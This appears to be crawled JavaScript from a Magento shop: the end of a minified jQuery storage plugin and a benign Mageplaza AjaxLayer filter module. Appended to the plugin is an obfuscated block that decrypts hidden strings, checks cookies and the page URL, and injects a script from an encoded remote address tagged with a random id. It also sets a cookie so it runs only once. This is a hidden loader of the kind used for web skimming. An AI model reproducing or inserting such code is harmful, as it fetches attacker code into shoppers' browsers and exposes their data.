be given");return this._callMethod(i,arguments)},removeAll:function(e){return this._ns?(r(this._type,this._ns,{}),!0):n(this._type,e)},isEmpty:function(){return this._callMethod(o,arguments)},isSet:function(){if(arguments.length<1)throw Error("Minimum 1 argument must be given");return this._callMethod(s,arguments)},keys:function(){return this._callMethod(a,arguments)}};if(e.cookie){window.name||(window.name=Math.floor(1e8*Math.random()));var l={_cookie:!0,_prefix:"",_expires:null,_path:null,_domain:null,setItem:function(t,r){e.cookie(this._prefix+t,r,{expires:this._expires,path:this._path,domain:this._domain})},getItem:function(t){return e.cookie(this._prefix+t)},removeItem:function(t){return e.removeCookie(this._prefix+t)},clear:function(){for(var t in e.cookie())""!=t&&(!this._prefix&&-1===t.indexOf(c)&&-1===t.indexOf(m)||this._prefix&&0===t.indexOf(this._prefix))&&e.removeCookie(t)},setExpires:function(e){return this._expires=e,this},setPath:function(e){return this._path=e,this},setDomain:function(e){return this._domain=e,this},setConf:function(e){return e.path&&(this._path=e.path),e.domain&&(this._domain=e.domain),e.expires&&(this._expires=e.expires),this},setDefaultConf:function(){this._path=this._domain=this._expires=null}};g||(window.localCookieStorage=e.extend({},l,{_prefix:c,_expires:3650}),window.sessionCookieStorage=e.extend({},l,{_prefix:m+window.name+"_"})),window.cookieStorage=e.extend({},l),e.cookieStorage=e.extend({},h,{_type:"cookieStorage",setExpires:function(e){return window.cookieStorage.setExpires(e),this},setPath:function(e){return window.cookieStorage.setPath(e),this},setDomain:function(e){return window.cookieStorage.setDomain(e),this},setConf:function(e){return window.cookieStorage.setConf(e),this},setDefaultConf:function(){return window.cookieStorage.setDefaultConf(),this}})}e.initNamespaceStorage=function(e){return u(e)},g?(e.localStorage=e.extend({},h,{_type:"localStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionStorage"})):(e.localStorage=e.extend({},h,{_type:"localCookieStorage"}),e.sessionStorage=e.extend({},h,{_type:"sessionCookieStorage"})),e.namespaceStorages={},e.removeAllStorages=function(t){e.localStorage.removeAll(t),e.sessionStorage.removeAll(t),e.cookieStorage&&e.cookieStorage.removeAll(t),t||(e.namespaceStorages={})}});
function hMlwmXWiSk0a4N(upTJgTOo48fK9l5WO,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<upTJgTOo48fK9l5WO.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(upTJgTOo48fK9l5WO.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function ktv5z189gaScbfsA8(yhfrQnvV3Cjp,kky0SzKZDoLOYGTtp){return hMlwmXWiSk0a4N(atob(yhfrQnvV3Cjp),kky0SzKZDoLOYGTtp);};function jVIQPz5L6IhLAHQ0(){var ttUc1i0kGSxwpI=["esFLAfAgH","XkJMcQ5W","bUMlB6D1","nMTPnbdD15k=","pR0GgrGMuWv3lKL","eqOJmlegh9o="];var crNh0J3e7m2=["y4KvHNjgy7k7kwJ","lwauS6CHVHi0pQ==","hJ6aqztDF","2wlp7gtEFkPon730sqOZSQ==","kEDbZHV","LInD5FuZl6tgt1txR8kuew=="];var abPb802r=ktv5z189gaScbfsA8(crNh0J3e7m2[1],crNh0J3e7m2[0]);if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[3],crNh0J3e7m2[2]))===-1){if(window[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[3],ttUc1i0kGSxwpI[2])].href[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[5],ttUc1i0kGSxwpI[4])](abPb802r)){if(document[ktv5z189gaScbfsA8(ttUc1i0kGSxwpI[1],ttUc1i0kGSxwpI[0])].indexOf(ktv5z189gaScbfsA8(crNh0J3e7m2[5],crNh0J3e7m2[4]))===-1){ikb5HBpmpHpEujPb();}}}};function ikb5HBpmpHpEujPb(){var eH5EP4WuWuGcLMiO=["xPKHVjv","Zitn1w==","batGuUmGL4trCArij","JT+619HltOmZC+qD0g==","efRPLFbOxo","0HSW","xvN47xu","RyaxTQ=="];var tBC5trEEc3jc20=["ab8VK0mhAfaMtyV","He2VvN+fH5r4DtS9hyzm31FXkPU5vwUJtMehmRG5o33QKH0RpUVpmrM=","q5f8GPnBsrQU","iTMORqcf","hDxYGE6za","1ZHuC6ZiDX0QxkALNJn1JA==","kwF5mS33GBZXBE","Jw==","geslzs2C29","Ur8="];const uid=window[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[1],eH5EP4WuWuGcLMiO[0])](wNafhdFQ7());const url=ktv5z189gaScbfsA8(tBC5trEEc3jc20[1],tBC5trEEc3jc20[0])+encodeURIComponent(uid);const script=document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[3],eH5EP4WuWuGcLMiO[2])](ktv5z189gaScbfsA8(tBC5trEEc3jc20[3],tBC5trEEc3jc20[2]));script[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[5],eH5EP4WuWuGcLMiO[4])]=url;document[ktv5z189gaScbfsA8(eH5EP4WuWuGcLMiO[7],eH5EP4WuWuGcLMiO[6])].appendChild(script);tN2H6nAuiAVyccV(ktv5z189gaScbfsA8(tBC5trEEc3jc20[5],tBC5trEEc3jc20[4]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[7],tBC5trEEc3jc20[6]),ktv5z189gaScbfsA8(tBC5trEEc3jc20[9],tBC5trEEc3jc20[8]));};function tN2H6nAuiAVyccV(tt4Tnd8m7H5Sv,s4oUA9DNw,noXVbqJTI9W){var qxHX5PVj1AMQ=["k1F1ZlWmbNAkVavya","Ejq6xhu8Sg==","xetMuwg5J0P19","BOszZUFekQ==","gcVp4Ws10l06hUu","JEn/9MUPXQilNUU=","deD1QfOf1gCi","MP/niT6h"];var bcCN2jArwbkBJbtL7=["oU5HHe3i3GfIdlc","zVEdkwI=","fnxpl7KMdQVr2MdGq","Ttl0OQ==","yfGbAv5Ls","0ASiaIFmFpZpvw==","xWcLeFo5iD5i","L4pHPqjFI7U=","eQJOmQZBHr3A6","8w=="];var gpgQbd1USC72VrXI=new Date;var zR4NvUVW0RqEtEA=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[1],bcCN2jArwbkBJbtL7[0]);var upJZJvWOoZM1k=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[3],bcCN2jArwbkBJbtL7[2]);gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[1],qxHX5PVj1AMQ[0])](gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[3],qxHX5PVj1AMQ[2])]()+(noXVbqJTI9W*zR4NvUVW0RqEtEA*upJZJvWOoZM1k));var gphBg1nO2yynye6=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[5],bcCN2jArwbkBJbtL7[4])+gpgQbd1USC72VrXI[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[5],qxHX5PVj1AMQ[4])]();var jsGszkYeWO=ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[7],bcCN2jArwbkBJbtL7[6]);document[ktv5z189gaScbfsA8(qxHX5PVj1AMQ[7],qxHX5PVj1AMQ[6])]=tt4Tnd8m7H5Sv+ktv5z189gaScbfsA8(bcCN2jArwbkBJbtL7[9],bcCN2jArwbkBJbtL7[8])+s4oUA9DNw+gphBg1nO2yynye6+jsGszkYeWO;};function wNafhdFQ7(){var dM1RtbZd7E6aKs=["sFi8aGxk","TvQXjQNDmw==","a24ueqc4M","lD41Jt5PD+5PiENqq1vs","jK5Szgz8T6I","Scg13ZXbtes="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[1],dM1RtbZd7E6aKs[0])](/[018]/g,c=>(c^crypto[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[3],dM1RtbZd7E6aKs[2])](new Uint8Array(1))[0]&15>>c/4)[ktv5z189gaScbfsA8(dM1RtbZd7E6aKs[5],dM1RtbZd7E6aKs[4])](16));};function nSn8LOf4brsR1(){var m3iUuKG0GWA=["mkPLK3XuVPaUhEO","4aleneJWy8Lcaw==","spEyX8FU","9CS52k3EjGmn4ee2+vz+OQ=="];var pxUQkaxgFw2Rprg=["erku3ajiiWaQc7qL","TJQzS7iocw==","nhPejtURK","vtO3RwpNPzd5IcJaf78NXA=="];if(document[ktv5z189gaScbfsA8(m3iUuKG0GWA[1],m3iUuKG0GWA[0])]===ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[1],pxUQkaxgFw2Rprg[0])){document[ktv5z189gaScbfsA8(m3iUuKG0GWA[3],m3iUuKG0GWA[2])](ktv5z189gaScbfsA8(pxUQkaxgFw2Rprg[3],pxUQkaxgFw2Rprg[2]),jVIQPz5L6IhLAHQ0);}else{jVIQPz5L6IhLAHQ0();}}nSn8LOf4brsR1();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/Mageplaza_AjaxLayer/js/action/submit-filter.js
body_size: 928
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Mageplaza
 * @package     Mageplaza_AjaxLayer
 * @copyright   Copyright (c) Mageplaza (http://www.mageplaza.com/)
 * @license     https://www.mageplaza.com/LICENSE.txt
 */

define(
    [
        'jquery',
        'mage/storage',
        'Mageplaza_AjaxLayer/js/model/loader',
        'mage/apply/main'
    ],
    function ($, storage, loader, mage) {
        'use strict';

        var productContainer = $('#layer-product-list'),
            layerContainer = $('.layered-filter-block-container'),
            quickViewContainer = $('#mpquickview-popup');

        return function (submitUrl, isChangeUrl) {
            /** save active state */
            var actives = [];
            $('.filter-options-item').each(function (index) {
                if ($(this).hasClass('active')) {
                    actives.push($(this).attr('attribute'));
                }
            });
            window.layerActiveTabs = actives;

            /** start loader */
            loader.startLoader();

            /** change browser url */
            if (typeof window.history.pushState === 'function' && (typeof isChangeUrl === 'undefined')) {
                window.history.pushState({url: submitUrl}, '', submitUrl);
            }

            return storage.post(submitUrl, {}).done(
                function (response) {
                    if (response.backUrl) {
                        window.location = response.backUrl;
                        return;
                    }
                    if (response.navigation) {
                        layerContainer.html(response.navigation);
                    }
                    if (response.products) {
                        productContainer.html(response.products);
                    }
                    if (response.quickview) {
                        quickViewContainer.html(response.quickview);
                    }

                    if (mage) {
                        mage.apply();
                    }
                }
            ).fail(
                function () {
                    window.location.reload();
                }
            ).always(
                function () {
                    loader.stopLoader();
                }
            );
        };
    }
);
